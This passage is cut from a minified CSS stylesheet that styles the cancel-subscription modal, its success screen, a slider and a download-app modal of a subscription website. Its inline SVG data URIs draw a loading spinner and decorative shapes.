*{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] 